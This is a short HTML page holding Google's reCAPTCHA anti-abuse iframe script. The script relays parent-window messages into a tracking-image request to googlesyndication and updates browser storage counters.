<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TNKbRMsyHA1DGPLpvmsHsg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768726424200');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>